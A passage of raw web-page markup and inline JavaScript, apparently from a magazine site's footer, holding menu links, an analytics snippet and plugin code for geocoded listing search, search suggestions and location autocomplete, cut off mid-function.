<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
	_paq.push(['setCustomDimension', 1, '{"ID":4464,"name":"Scotty Irani","avatar":"3fbc3f85c4dd84baaacf3fba467c39ce"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696be11fe44e0
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
